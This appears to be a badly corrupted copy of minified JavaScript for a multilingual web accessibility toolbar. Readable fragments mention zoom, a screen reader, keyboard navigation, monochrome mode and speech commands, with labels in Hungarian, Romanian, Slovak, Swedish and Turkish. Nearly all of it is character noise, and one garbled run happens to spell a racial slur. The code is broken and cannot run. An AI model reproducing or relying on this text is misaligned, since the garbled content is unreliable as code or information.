ásX\'27B}B\/s1_+ByálisťbzillentyX5dtXTe8]tB:XHfn.ncdBgációsT2W4pida{XzBi#at,gzá>ok.bXláhX;ás)\'30]})sB5X0kéXrenyő{1vfsóXT3B\/XB.umbenűm_rXX.bn6}elWsX.3W0eB:Xnol2kshXte.bretűtípts5weW.BXX&leXn_gyXeb.bbe(űhX.etX+34B9X5\/uúbX.bbez9rásn\'35#.X|(súXó.brbrnOitásX\'36!}B5.gattl_sok.btörlRsb.37P}B6iAd:eXzakadálsmentWsílési.@nbieazkopitXq3@]})X]XO\/szíWkB_)tXT3o.t7XJfnk.t.rf}ré6X40X}BXXrkzö[eg)6locvasXX4c]8Xe\/Mer`B9sr8$BUX*lilx9}ty0zeBX4W.X $1ezáráRn44B^](\/ugre..^a?bk7sár.oz8+biB8.GbgrcX.ba.épanzHcehozX46W7ro:XF\/4tmr\/orX4W+7Dîa]poXı]b]}XGh\/nlimXséB`XE\/desa;.W3bara. a3insksBteiti.50]l8XCde,cXiW3kăutareX\'p1a}B4b(X*gastathră.bByXlădT8W]}B:XHifărăbgpBiiX(5B.X>äX(XzX_hlböqază.blB.kuripX.54]}.sW-X-c,}itor.b-3<cr,;XT5W-iB.r&mărX5tBBaut(Tn6]XXrB+ ]fW }.beizibelXB5W+BDX&aWn\/ul.bm6{;n_T58B9X,.îne)i]3ij{rorBdXTrXB!XX\/dtWWhgW1XjBtorulX[6datBA{X#:e"g[.bsHis)bilX.6T]n86BAe:{Xz+lcXaSa(ie.bc3aXcksXbi]it*tte6B0u[XO\/iB_t.oWicul5riXT(3])7XJalbekegXs\'T64]lB.o-citat{rBbW3W\'XT65]XXL\/cău6aBt%66BUX*ta*tatu(ăhT6W+cX<îcchvdX.68B^XB\/repoi.3lB.eXoșXXXl4j(B@mergi=blz..Binaliz,reaBb(ome lh_dTs0W5.kXrFsXalTjXd7W\/X späWXTw2_}XG:\/hl,k\/,W\':_e1230B`XE\/B4ť.bpBnel1i73]B8XCBcť.b<}ha)dá$amiXdn4]}BtB}XmByálna.Xsláv{snicXC55t}B:XH\/bb9BgáciíXT76]e, >d]XXzp#0\/.aeknu_lbo]sazZXeBW*sB-8-čítaekW.bobrazovkyW178]},i0.!&zv%čšiYubpísmoXT7W4raTn&8stateodb.3Wí]moX;6]},B,g&na}vX]šiu.bplsoBX;1B9x,\/zaev5r&ť..\'ápe7b5uX;2BWX.2BTť.h&áio)tsu(;3]})5XNvymazať.bš5ýly\/;8X4B6XAd:nXzByhlásCnoe.boe1pr[s(1pno;tXX;W-m7XO\/XB_t.bfarieBX;6]B7XJčnerXoboelX.87]}B;c-čí,aeXr.+g\'uó$B]}X(\/WXadaťX;9B(X*ilávrsnicXa(0a}acX<zBXd.ri.XT9,#}XB\/rrojsť.bdo.bkošíaX\'hW01(X@=rejsť.bksb7okl9XniXcBoW5zvsXF\/näytX\'94]},BzsilciBkX\'arnvXn:dk"irk}\'á6B`XE6ökp)i. verkpygXT97]Ba$Cöppna.bsökéc98]}B\/BuX,ByLlvx.ItanB-lt2oXdXıy9`}B:XH_)ngXnBgai>\/,Wt0Xn12iW+d>dn{Xzunr[Bstryk.-läWpar-30]e,sB-u-hkhmmWäx:reX3X\/X].X&öka.bW\'sto!X2kX3WSrB+{&Xä1tart.TtypsrtttX3W.B,tWsl]rsta.bBes0oeleIX34]9lg\/stäBgWbhjälp55BBWc6\/öppna.0ncälpX@6]}i3Xjr8csambs9il8rX37]{b6*AB:z8nriblBänglighensredggöXelskXt8r}rvr$Oofä)ge1btc39]l7XJs0ar)vittX5}]}B;XiW\'läsareX51]bmL\/s5kX52BaX)tantkntbor #XW.ck{)t6W_.5>B]XB\/gåB]ll.bkWn$laenenX5I-B(X@gåW9l0W3kassanB56W6td:vF\/aleriisW+XDge.iX58h}X{X\/tıkaa 5.B,uE\/araXı.!açi90]B.XC5ramvt3BbaçXB1]}BtB}X )anal_bklavyoX92]}B:Xw\/animas"ontbkokd.a.n>d:{Xzbağ1acy2la`ıt.baltın..bWczX94q},sg-1tekvan.boku=uc]XiWBiBXX&.yzıW9p.:W.bbüo6t19i|},5B+X&oAun b l}x]by\'X>W.]Eh.W!B,XXeX.bbüXük.by$zıo9pXs].e9e,Xyardr#w.ykata4X99BçX,byaMdımıtbGçX80]eB5XNrt7=lXriibtsmbzleX81]}B6XAd:X,Wuri!ilXbif$Wli_.?mijnirim}W8W0B3Xy.renkdbXB tWX-ı]]!eJfi}oh.Bb!yazBB4u}i;n8betYW0tokuyucuX85]BXLobelX86BiB*klavX)X8B+cX<ka^aavB8 ^XB\/sepote0bgitn8v4BkXuödeseyy.bgit\/,W\':ig44]}x}nXB0x8C.v7W{InttMisin.i,bS eech:XyifțBB\\cheTk.h8owBemP[Xn3X5B]i){"3cBfXq=B(Bd;XqC!b>=.eW(kB\\BuMen].hutao6iXg41@B$B2kWASecWsl(dg42]B$`?.aASt!in0s(.Xg43]1Xo(B-],ac61],Xb44],Xgu5]]B$on(_Xea,]P(!iniWW)BB$X<sWB()lP.!Bzss)})},Bd:{commUldtucEe{sSodnd:{+):.bnpw.b4eudio(Xr46]J,B@s:.bnewbbtv4xi8(Xg47]B})opu>sb{stylW]:{block .8en(Xg4e]vXloceCiSBXn4W4BhBW.(:b,50],ag7!]:Xn18], 4:Xg5eXrecoW!B|:XoboectBSinacTSstartbt.zeader:Bi,șa6gXotrectBl:{rp:Xg5Wt;SBBinitX+_QxrMW:.XrueTrwi()m%XqB{XB.Xq!XX\/!B52]+BFis.B",Xa53i,dg53])7hv89u.l.Bhas1ww\'.xr\/pertykXaBXvnB.BB)){]aș%!)g=nWgecn".B";Xa.!dX\/m[B044]+BF,%!x4,hg55]sXgBX])}yifBYisWj"){.\\X{(4O)}}eBl!X+_)xoMW:.{reeTool()WBXqf{X}XuW6pX,BDl:;(vX$0B<Man(Xg61]aX!suWtCnm=XBio.B"W%Xq.!Bl).seys&ueveyCodeBv_ni{Xl18d!Xt)B@XzähBY[cg60iNot?Xg.2]:X&$3]haq.^type])}}).!on(bg58],Xgd9]tW7X\/.!prBzDzf(uttr)eXuW6C|{=dkie.B";XkX{(t.tpB]X.X36B8Wgič],Xt?Xn64]:B.6u]2i2.$tysc])}W.!hneXg,6X,fXBXB,Xt){XkrutC.8XanW(rb)4XvTdXXl[145WX1{toXnX3],X.5sic}{],eX:$hr(Xe:77Xuub.v3BB6::XqXW?!!rqi!X=6q],[.(Xv!$1BBy.!5o=gl+](+k{O,Xqy;Xr!kh[Xn:6}](XkX6cXl)BXVe18hqi)ry(Xg64bXXg59W,tagg(BW\/(kB%!cW7B],X]).!aWFXn3g],mqX;XuBX.zeTognB|8X.xX@X=59e)XhXkX{1C)},BkX6eXq])},is.vWXe:XhrBbucoXBSh[X]}9l.NYX6)}eBc.zeeognB|:z7Xu0x8.27=Wt,_r=XaBp])=W@e,Xtf%!(ig65W.oinW?Bm)$3Xq)BXkun"qsrXt,\/{r));12dT\/m[1X67],Xn2],Xg-3]%;_X]X}JCc6]BcXXobtett._B!äfiabetkitSpeezo.zec1gna*){XtW;0xX?ob0ect4#Xt=W?n,w.bwkbkitzpe{Xc;gXT.inB|0);_,Xyeontin"ousBs;XuXp;_-xB%!B4;_=Xn angW;exlr.gCorrecXBl[_Xs])<ess;_0Xnoner{)r=.bX7)x_Xs=X,4k];swit_i(Xq.!]3ror){canerbXgk9]:_Xs=ebXrXh46X]);r;eak)case.u&X]W]I_Xs=.bXrX)470B);bre krcase.8X!73]:_Xs=.bXap)p.=]);breaX;c3.á.beg75c!_Xs=.b,r7B47.1);break;doBBBltd_Xs=XeXiXr476sXXd461]6Xeerror};X0unB)_Xs)B@B,;_0 X?XnBEB*;_XrXBB(;10X9oueno=.b]!]f(9|lXt`.unX)X)X)!BB])9{X?inBEe*;_ix!TBb;M0X9"nstart=.bXhX]nnB)XrX)4XXu))};_0XyobBdgndN.bXrifrg,Bx}XkunB)XtX)477čR]TXXiSBnBď}_XXq{(C(_0XyonBoX.bX8WxnX(=Xi44]]%#JXeBos<vXn!79)XXkunf .rX)4.9e)B;_0X0qtop(t;X}.vr(BxBO=X,.!BoIndXx;vv,X=Xoei]=+4X|{_X0X=e.Bo,[BO][0].!tra3sW}3pW};,XxBunB{Bmabd(_Xs.Bgo.qo6er)WXe()WvXWxX1W=.b!_0xX?oOgX){_0XyitaitaBGe?inBE@RB#_0Byaeott()};_0xX?object=.WXt}}runCo9mXnd:fB.!B!){eX0xB7e3=W(,$=_i=5V.XB0,BQ?_B=BV,WX77.mr_]Xs%!c.ylBv[$0WveBTd(BB<BZu}X*_es0_W= X&X4B.Xr=B$;mxXty7(Xg8b6,aWFXnasBj_X!X"ne5!!X#Bw!_B*mov5.Bn(XN43))){_hxnyBBB0X)58i]))}Xi_X!X"b(c9WWX#BwX_tUmoce.xn(Xne1Y])8{_X8unB)tQX)s8y]))}XscX!X"uk]{kW&X.)c_X=clic,.}_()Si_l7X9apesrWolW&w#W*_}x$bodX.!iaWClSsr9W2 7.a5!XXXcBCWBe){$yXn586;).X(_B!W"oXenSgar{hW&Bs){_Xx.r-ggWrC3sMXmEveDtiAga2])]i_X!aegynBXna(X#dX83]).X(_X:X"to!animaqzorocX[84])W.(_X!XBX>X#X[m5r).X:_X!X"sB-ade,o&n!t[8X8).o(_X!q"iB.miGW!X#B4BJ.bXtBven4XiX[87}PaX%X!33W88]X[8j").n(o,X\\49]]X\\b}W4l[},}XirX!X"rB+mnnW!XKW_BJ.bXt4cD\/bXn47]BBB5 \\192,XXcbW,B[X=$(X:8eWnB[ Xiii!t"B,}enWsX#W[91o). o_b!WyccB.SAW&X#X[93])XX(7X!X"sp:ngåAe&y#X[9Báa.X(_X)XucXeaaXpyl(sn&X#X[m5])m1(_XčXotcwessiXXX#X[96]l.X(_X]B"oWg XWW!XoX[9íAx.X(_X!XlmonochlomT)WX#)[9f]).X(_X!X"W\'.vea]=rn&X#X[9y]).X(Xri((\/Xl0űa)W<.u WWsy(erl0.])B+Bw_X!X"fhnda&X c];0c1Wst(snb0sk,i bBit()XXOYis6_XlB1])Ba:YWs(_Xb0o]BieXYval(_XX)0o150c^,d{key:;\/u4]}])}i!iXX!X"XAW&X#!s$(_X9\\$]).0(,XhX"eWBť&X#BwX(_llv}cqis(tB39o]W){\\(_Xle6WB)rBB!(BWl07W,,nrat( r!B9}]i_X!.sxl]GB,(_lldr])W*bX!iXgoXoCar.!Wm){Bm.!lbBBq!hrefWXX)W8xlWWX{(XXl0[])ó5_rmW8%lWGBli_X=09][Ws.X!X..(klBW!X#){(m>!le5B)!hoefo;XxW4xlWGBl(Xkl09p),#XeB*euXıznB),Q;)h1(]))XwBwXw;B2comlandSucc (XSi1nd^Xr]sOplay=)}aclWc .BXX+4=Xa.!x0t$WWpe=1k((B,BZB ),XreXYaXFhn381BNXBW*Xnledgth5.)1W*Xksed(XsiX{382]XBvabXt){Bm.!lXoBqn>.e\/=tb%YasFXn381])XxXYBX(X{338]mq*xYBo5W\'.Xrizeas(ig.tc5nW\'3!.ize=..PY{hil:rnn(_Xl11d)B&XiXY:s(Xn338})W*XYcinW\'W!size>.b0){XY_`\/W\'.!si<70.20}}B_YB.}},mov^.Bn:fBB_Xsi{BBn$$,ao$B0,W277XeeXa^BxiB!=e(dBVtZiX)bXaWFXvB9b]),kfBKt7$=_>s,W275bxW.tW%_B!BvXn47]X<XB!Bv.b-XX{_B!=.b0Xt_B!W.bp=qseInt(4B\')};$,BK#.MtX_plv2W1_Bg.`5(3.T$fBKB54ob1){Bxapte5ioWsB(;$fBKc!eaahuf{Be|{ifbpQX35.s]){$(W%)WErXsCB{m75gBR;B\'BiW%WBBvsf{By:P[w_lsX\\ 43]Bw$fBKB& .bBO+.b7)ľBQé;Xl14Wk#9QW;ml15];B\'BiXi_amBvXno1.]Xwmhtt463*$r"e8ioesbXa&C{$previou%.PWEcus(8&87533édeBQW;Xks6B};n!)i}}X$previousB1..6.W()});Bc8X5j){B)9)}}]%$}D:B&Bv_W<BQ\/n51e]W6BQX\\515])oXtBbBPW._Xs=\\44a]){gır(;xBa=_B!+.31;BT.t.W_;!+.b100;BT++){!b.1.S$(_ml12o,n!än51w,jBbBx:&4{X1Bi7!fXRst(9WEcus\\);B\'WyX}Xi:XBtvXnBX0])!foovBxBT=*B]-.b1+BT>.b_B!W.b200;BT-X)r_bB1a4r(_ lA2]1oTX`5r.B1XXBPB&){BbBP,!l?stB),Ec0s(b;P\'WX}}}}};B\'Bi,getBI:XhretWenX0se9tin.sj!plWGSkig:$00]?Xn1j1X^51cXbX1;X^{_9Xm5E0Xa0nXc06X^52q8v08at0[gXh0Xe111ti3112Xg>caX^5e3X^054^=7X^(,4Xe525B^09X^iX;^1W\/W4h1rWonjemptateX ]0xXM.!jeoB7t.baiDeťphue(e;]\'Xn117]+XrgetText-iosB|.htW"(eXX18]+]FX6X.i9]X_64v]eWeTagBdXü1]+Xehref.`a2f]+e246lss7rdXs0]+BXt.vriéX:65g]+Xadeicrir1BXyorX9]+rWfrapXXB]XeneI(i)Xs527WXXa3)B!X]B,e26]+sXRTedt. .}Imonk6kX3B+detagX_992]}.};Xulx8nu.m={Inot!ix]n9.)atual8oX+Xr=BcryalXl;[q.!BV=.bW(:%!1.vndroid.!+Mobile|weg.wS.h.xh\/ni>i.x<d|ibxod|._eB,W.hrrry|I_Mtbole|Xwpe)a.fMsnG\/i]WJ2st(navig tor.!u1er.vgeu.)6nB\\W?Meduo3\\Bdo,(_Xlx9W,C;BrB?.iAjtr1Xg*(BXl3z.]$ n(_Xl]rXPb!oni}e.BB$on(X2],XPX!gzs(X= }CB.:W@eB\/oo:{opWXs1{B).oeyXe31],ao7`z:ke18]oXAXe8tXXeu10j6Xo:{BW"SBvr]lntBP SotBsBk:h]B,XmPo no.}d={is5G.qoo.edBS5eBH:[]()kBH:[]XBn:tXcW2613mgXaW:smre$T3ol]);c\\861.m){X}ifcYis B"B{]\\X{(Wo)}}0B,sXc_0xo&u:.Xree!ool()W%rX)eX}XuWX.[eBDX:E v!$vu<!en(X]>12XXg83], 7Xq.!S&BzDef8ulW();XkXu(dXuis.B"_B3Xl63aX[_Xz33]aXkBs5Br?X164{:Xv65],XsX!tkie])});rv!on(Xv!privateEegBtNaxe6.!uniXuXBq8lushB,hifeXki0uB")]XkX{(t@eXWX);X[X{BW)1W{,}}X},XaahBstO,_X5B*)]juw6C.n=i(:Xr=Xa;kkXX\/X[VyW1B6,nn57Bcdn=W?!!uOzc4fXq=XhXkXbokč.!yp=g)B9(_0XBXW,-|;Xkch[Xy5X]].X0B1X6_)&;XkW8l.ue_y(_Xl35s,Xg83Wctog4lB](_0XyB%xaW7B]WX|.!nWtinvoB,X|ng0;ylizdboBG(X|W%X|i.rX=5l]q9]_0XyX{BC)}}W%n_Xs)6X{X=60]l X0`_0X\/X6,B6n)r#Xq()}},XXad,oB@:X6Bx_0.:}X)netW"; ,W6].m=XaXXiXrariex.mlldee(),_.BtW),:r=bau%Xq.whXdW:B .qUadedțwBOXX536u);.X7.!WCiHXoX)B#_bs.!Wec.()}Xi;Xr\\536]){XkdX\/W=37]5Xg}5cVXkl=>Xt.`5.8]eXn3}B,nhif(BJXbBm.!@nitoel_al_kiBvB.4X]BWXkdX\/W=39],Xn2eVTu_da)eBCWHYo]);_XsW_BG.X)atedBs}ăW@e,Bh kd`\/h=d0],Xn2],éXlu4.)e)B#XrrX\/We41,,Xz55XVXklB.XtX`542]2_X24d]eyXk7cVXtB`544B,Xn3k]$X)6f,B)pbekBIX!uiBzXn47^){XklBBBtX`54W],XnXX])};_X].!ltadcX,age()\/_X e!9CX)()eXWXBc!t3`546],X,31()(_Xs1XB[,XoaeediR});}Xo_!XXX: BO-\\s36]X{_Xs.BNiHXo()5#.Du.kNXo()}}}}5WCXgX+nrB3XvW%BJ}bXvnx0.!fnB!BtBvXn47]BB)v\'dK\/W=46{XXn2X<X}cBfXq=X]dxtebt.q]yout();Xv!B01ikB%vkkSeBtsm8 BnXXBBn4X,.se.xrevier{Sautoe! cept:W)}\/;o(XnBR}XWCWnXe{^XrBnX:W%\\a]IW<WeIXet51XMB}|.b0)].X7dX\/Ws4+(,XnX3VXq3B)Xq04B<#qOn iS$bt.]yl]Xkt%!B5S"rts)BzTW.rEa0h(ftBg|ecBsXz=X(Bc#X#cuTven\/Bve=1bX|cX}BX8XKw2){W2XKB].Bs()}3W2XKB2=6?aswbbBmX!u5iooXldal_dB[bXl49]](X|;.2XK^Ss.]ntB1.bB5};Xv!addEv"ndiqiBrXXnč1],XqB{BXK]tBsB6.aXushXXsl=Xent:nO,li^r:bq;)});7rXIBR},d,7troyXWX&_0Fi)p.q;o^!80..B%!X}beh1s).[each(XP=sbKofB0(W)).+Xaaa(Xn2g0Bj_si.2..BN(o}}B;W(XbB*oodd.tr81.v]qX2X+4OBXxrMB%]BOXcn{Xqe!dX\/Wi50],gn2WvX}BcXBd2){_0s9S(2sBN(.{aBB2Bo}u_0x)Sa0BtvMWEoEa:h( XXledene, iBr}v(>]qe0mBnt`!rem3veEWeut.qiBr(Xn6y]RliMrV}B{XSatBsmX=.e!];10rXScurrXntBuBBB@5IS*},vetbappe!W5CagE:e7XuW.=o={.cam.c.B5nWBcs.1d,52)$7e.cXct3t:ns.cXc54B!faBc]c55Wbfr.c7ca6W$ıe.>eo57nvmuycXs58X$it.cXc5t$$Xv.cX06bW=pl.cac6XW$p6n{Xc62W$ro.cXáu}X$ru.lXc64X$sy.tXc6_g$ua.clc;4.$da{cXca6W$fi..Xc67W$Xr.cXc78Wosk.0Xc60W$sv.chc7!W$un.c:Xn66&]nXe!Xvthls.wwn.x.operty(pq)?!x[iqs:Bi,{oadW"ur1{)+_0X:BXun7.B",Xr=B;gotMBppbdW"uage(,.(_kxXuYXibrsrilN.WXld.r()ekXr&jBF04 H.!in]ex.Hf(Xr).X.ed,{Xa.rlB>XqW`W71W1XcXX57y],Xn31]B$B4BX.!pus1=Xr)}}edut.,t.qaya=tXXXq=p.caWT#X%[1573tOX15atlpDeWB"%[ax7i C$d576BuenW#5%[rba7.X$t4B{ sW#X%[gvs8]X$X5a9B,frBeX%WD0{X$15h1lu]eW#X%WD2]XC158;BuitWCX%WD4],$]585BuruW#X%tD0]i$1587kuuaa#X}W,6]XB158eBujphBirW=8]XX.3.XB_)uWBX%[lu90sX$1,k1B.i?e#X%k1o92]űe1X23qupl.#tX[.5a4]XQ15W5BicsriX%[1&96c[$1597)CdaW#]%X15}8rX-15W9BuXhW#X%W{0iX6160louh1WkX)v1z77]B$44BX[uW#X%WI2]X$160]Burol#6%WIkxXT16W$ ]ee5.X%XI1Xr<160oBWbBX#t%WI8]X$1579ButbW#Xr(1610]X$u61sW5Xa=%aB\\angX{"f80XWaXicpXrief.m!ld,.()W%mq !hBs.wwn9`rXpe$7y(3r)W*X6!=(l_(g51!&&BF,k7HXbi5Xexnwf XqXXrd.!)Xle,.tXb0){Xn.!a.>BO\/_6B{BWXq[arc.Bfile7Xn3a]BnBkBH.!pdbh3caVb]8X!fpld*}frepur0XeaasBwl:XxsXplrtyBXr]?6q[X0]..BX:Xq[Xo5u}].!Bk},gXtBI:XhreturBXW.etti Ws]!plXGSkinX\\s9]]Xn)01X^613]sd638Xc614]Xd ;0X^6u5X[;16]Xe6X3g]X6u\/X;61XB^11]XXn112X^B{8X^6C+q^6,09^1WeWuhettrnTemplateu+_0x.M.!geY,ntBxaid.wpW>s(\'6B\'(n117]$XsgetTe]iWeisB8gXy;5})5`18]rBFXst`19];d648;+setrXXd461]+şeWrefXn62a]+sXrClgssXd5W0]X}XRr,riaX56 0]+)eXBscribe.bbb`19]+ WwgaugIBipuaBX()XX)622W XahX62n],X`2O]+}XRTex,.vnBIconXd653XBXetčaXd9XW0i\/t WoX:lhretu] (XB+[Xn49,]]YX6h}1};Xu0x8.v6.h={Init1iqi:SpBcchnynahkwrsXBcq=m\\FdByei7esisXoq]!.V=.5XWsr\\B?Benu.)utto-(on1624W5sG5,W(utrings(Xn162tnB$ľn(BXl],Xg.!iBit()}Bton(Xg],7u.!BzT()})},BVBWBdS2nches)6:OolWps: B!h!seXs3iPc0nx890.h[_Xs]:! X.!rnge p;.==]?-1 B.ctnle..:bn).cBk.pX)0xB61om voAt.ie-d:{Xz aXT !cltc)()yi ,!,etXr,(Xn1.oW_d.iort:{Xz aXhX,+st m .kelpWod:{re^exp:}ader.i&cf:{kzoeS8[ebT\'Messige(WrbbX \/nt+=t:Xť129P\/,text:Xn127 \/,tcxt:X;n2X2XltexA:Xg0 XT. \/_teBt::gBoiä!c7nfigu8yyofBnub95nXX1){ 0,^Wxt:XgcB\/,dext:Xg= x8677=7a cT5 lfXe{iord:{Xzp.!>nigger(Xn lin=s3nnderBine.& 8727.!}xcognB|."oBb]1.i]r :{Xz bXliTyStatem]ćW!hoesrW! :{Bneexp:  rc].iord:{Xt,back.\/ord:{X1 nT,Xln&d:{re{expr enex.!5:{rBgeBp: ,nlickW&d:{regaxp BWiWrd+{re{exX55q nsc\\.hound rom..io_d:{l] O.v3.!joXo.! ,fXnd4&n:Wr7P^xc: 864.X=Xa yl]sxitrd:{tz trasW! :\/regexp:ty.BnX864.W XB} bXq.!nioa\\lld X,77.2BpXo<!  k0 xt:Xn1uB?X} ö,_XlX^n); .bia.m iZ] $aciive(PXoeXh( h{$(Xg ===.bXn1 X_} yXa XB}l\/d1 tRiv.roV XA}{vWXl +.CBnj.rXqB!  9} Xna4}0BB).hB#rl0 Xm}i5r.!7o61kh31XnXn}eW2:1.m[ B}osed gXč W264mh Wo6#vn m6.`.XbWl6\'.m )Bfh B6.X}}}}}}}}r0 8 273Xax8MC.m9!hreg0xpX: |ukMWxin yl)6rrtuXXe; 0x87.v.h>vW7d()d}2lse.b  );B\\ opW>s. .!leng(,.tesuXn.Wl1oro#hecB(avler,Lr=.bW@e dadable.XXe!gestX#]rsen.ze)nX{ease!v,ByarX$j.uuer)7B)=  ns)anco colsr}in Xa1tvogenXclearS5 garcessa },cjnocd },9BenSeB]}scWBs,sN.vn md,W\'.cXboctmen]zt0x87sn.! oad\/x$d( r^gis}er ;BO kepboaW\/ u7cW>( (W@e)} =W(._0W#xroXesX>.bBb .qiXriryBWX?badet4Ms!uIcWn aety.e,biWWnsable)tBsB BPs !deot#1y a2X77*EnWBent W2a27{=|bW)X$W@e\/ W 5Di ]}&6!yb _411eutXB]n .!W8q X.\\ Bab7d cllck(){v(.!\/nClaes !},goTX.ntrasn]},op,_bsftntX$cXo8k if(n0x speeB5 otv.rn XnstWf .esXiX.# ndigXr@Bc 9)W% layW&t $]nfigdwtngowavhW> fksXlo ;Bx aW>..steneX t(cXudllector4.],.coc==Xbn){ie()íekB0.0irlueeseEt4);a0} BWh).oeyb tW&).qang Xy}X ],cc 8i2(XCior ._xt Xhid-.ruea&&.b 7vX,=of.!;5]}] 3]1Xd169, 2]},t]+Bb ugB8 E4 b 9]}f ]}},;0xd6 \/tBvsgXtbo.btiX.!iX =.b_ |r.] m[15 Bgon ub.b fcls ke1gX)o3l bind [M5o .!od]ttr( 3gin qv.q![170'),Gdi('s.=.oeyBS26]u`W0?8e,a(BS2|],tybe.vWiceSeleatons r28v},WxX:{},V":fuXl86gbW7fistmreeeoo%:o;ffe#{re-0rnVi!;D^(X}{VlB8rh)}1,VSs:fuXV8Vk fiW.mrfeToolC5B^W]t8.!]=Vw7(XfrDbW(onBv)Be499]VW-=>{ 8pm3SD2faWlprXB84.D=!]\/Wx()B^)(WDr6n.vct.. VnSo2nd(,}WHBhWj)}wrWDon(WDpriv}leVW\\d!uliWumlus\/,).Bno!W]l)o{WnBhVP.,h)XHBhVh,0h)}}s},runMixWn: \/77 :=.b]PfsVo=W6dv3XqV\/=rb.4!MV ;W\'VeBB9VXgVoXhV$Vr _2:itX\\.!visp2n(ect(){!tu2WXref(m=XsVvtehidVe()BX.F 6B)W\'] odi.!a3u(B\'ehtml).!-og leVH(W1e9WF;x\'TVa.56W](71.XiFeW\'uetextueryBT|9W84V90).>owgileVN;}6V3.VactiveVNWF.!a)tr()7]WFBwtXgg{eSsBGV5(Bu){W\'V4B.z]XghoBhVisB|Vel{W\'VBnv2],[_BFC.".!X9,S\/b(u!4.h()}esr;8i)terpvlfr).VX-fuX#8VkptWt.bne|VbWTV6(u8WBmWnb,f-g(letW+.bVdWB){B-.!eddedN6desWl>.br){Bn.!6ddedtadeB[0]rV1.(b6f],)h6b0]){ pel4WQWZ.!Wz(W\')dd7dNojes[0]);k=$llh!c4nWe(bl!chil\'rs ())xL<i)8!end().! We)Btd3AsSXpntte=anceW5SD!eBkk(V.)r}}$)VOiBr]W7fx)dl6bIBZ,WfVBn_(HC.mWZkK$3lX4.6BiV0$X:Vf62.c)Wt$X"9f6{o])V\\. 4l.V +X)e4$X"Vfra5])VR"elXtm63g])B&$B"eB3.])BE){B9Vl)VR-e6X41V33])]q$!lX11634erB&Wf!ceonustt:08]).!Vd )BEd04X]BW77=tXt f42.);WEW\/&&BY$qU107B{=6uu^)WlBp0$XU607B{B6 p]) !Vd6):)t}Bm$eVXW163! )B&Wn!vWl()XoibcWf{dal]\'w$X sf3W0r)?$X"VC330W):BZBtVW=.oW)uVd()7};B]ViVOChildrenWs.,eta]ixyVVdB;VrV.,$BiCpbrent.!WzycetVbC7;Vd=.bVm=qBV;Wx!hX_W=5.4$VW)u(.i*dW..B6O=!W WlZXWXW==num){VdW&3t!ext($X.)WSVnt&VVChildr6n0uTex|(W=,#d)VRVdes4V){rBB})Wc\\d$,W^:Bt8iV=Wh49]W(!;X|)}ytoXgleSpBG:X3VsBIW6sVm=Xf_parens;B@s)LG!B955]W];_0;X[=.mX-9e.XX)Bt-7=[];Xn.v2X)xm;d_,^)ee.Xo-je(()}if:C6]obin.x.48pB9)XHlnVu)chanoed=W+BX.v]()=BXn77(WBrn ndr8id\/}.!yest(W91!)Ver.vren7(}iVx*{tX2.!observeaW([8yy,rattribut_.mi!!erBd.26.]],chitwV}:Ve})Bw$WoXx6)7],B\/4.VW)B{Vpenwwa+B044])XH7C(WXletW,_iSXpntterVr8e(Wn)cV7\/.W(f9pV@ntV9VBV?]VP27BAVeBVVi;V-X87k.mVx!f.W8)}.Vu6>7)sl.b!WEB&.iu})Bg)PW1V(o.buE}}B=VgWrXaspVaknI)}qBW_{Vv[Xjlgr],.VBWe)VHBC(o}WpeV@=X-W\'V?p,V0eVfletaexV(vx)]!trim(].TV\/nBYtX-eXhX&W]elV0!=aVYV?..vaeueg ;XzWWWaEV@.)7gVqB?]xnrD03WsSXpn4te.ancetV08B}(T){Df(V-BA(}lotQWa.V-.nfinsxW-=>{XX!Vg.a47+3)?VTWv){WtVU=.WV};.WspeaklVj803)Vms-iA!eVet W{WT5;.7l6BfinB2]!BAfi d(W*=>yXI-ajeXhrs0]zt)dWu=BC.!VipdtW*=!{XIBard0h640s}nSV-Xxr1umVxif(68VgaX]f537Vl.b]Wv){Wvu.XWi}})VRrvq{WUVb=uW6}};WUXg=gXB 7.m;Wq.b]J()XHpausc(dXDresum[()VXO.b6efB$.v.h,10]0M)}8XpPVCj);WB(eset6P.v}n,1000cr;WUon4nd) bBqclearfP7.m)}XDs eae(VW{03)}})Xj638],()=6XHVC(W3WStXX.!disc4nn7c1.)X1m=uBX(o;_19X[eloffBC9]e;o0xXi.5offBC8,)Bt$W(o)fbCX]t}VOMlrtIc1n:e.XiByttiegs.!pl.g5nSXinXN00]?{i[LVh]Xlt$X=2])r3]B6n17W211R]fl4.;6.1]iO.huttonV+:=WX#8V2=X{NoU.jrid,ttVns();t9VW11)VyXETixc.xosiQn.hyWe()BX1)]yV;Xts61G]BV648B\'!VgB{561B88rVf8l5B\'disab\'odVNWV5t0B\'dvsab,ed.}rkaBVi50Bvd,;c8)b.dbwD6u VyXiwr9BMBnuI-un(}BgeXMenuXcoT(t)Xl6VyXeT4cBT4X])d626B\')isabledelx;=vn6I)nn?B653B\'tagBB9}2]ke1.hC.hWsBie)aijC23aWs4}];B@WjpurplB.q"nsXo!]t{t.rewgb.ene).bEriorBb[7];}WhTuLpletqin%=.BzierstoneVjC2}};vaBOsqxVo.WC.h.!VN=.VteBn41j=V4.h-.hV!sNWeeWoV2>je1teodi.b7f(]&aV.){vaB#[]ir{ye!toS4ri80.!aWpet(W!o0])Xh650vBeBN!0]VW;W3b1]V!=.bWN[a|!rXn.03n){V;VtVlV;.tV4appiyVW,BN))B.wgnVdnhBrR,(ou;;X!.!!s\'Wuctol=p)BR=$v3.,.mtendB]Xrexten_}P5X)oVXV.WY,Xe)};A%Xo,X..;!G Bl{tW,=vW_;NBQVrW_+5)eVeWx[WkpXV,Xu)}t397){V%V.,X.,X. };B9;v3.aBeXW+W|xyzt.eeest(BeB)\/BebasBdWr.eb\/:\/:Vi;<nOd,IWDWF{VpWwW?V[varWa3bTnW,)vVpW1ha@.hjnVxBolVrb7W*)Mco|tinua};Bw_Xp7h7iW=d;y77W9\'h78]&&B}te.U(_6\\sX{7nKy=WC(_X\\.]\/h3)B<}WW9=Xb]Xe]T}.lP)(WnTxVey.Wn.bWuVO6W7Vc_6lpe(;tn_suparBg;try{XeWa6plywW,WX)}=frr(ly.V._su`ecW0a}}V-Bfget;xV,.6f){D1(.}.!__irWto__==3BCpVV+l5]..nSproqo,_reu_v6rEyBz)pXf1it,xX,.we=.bXnC.{e-{XXxs_p)oto__WB<vXV .xX,VB,tubXnC.mW-{ 7!VstV1,to1?W8es 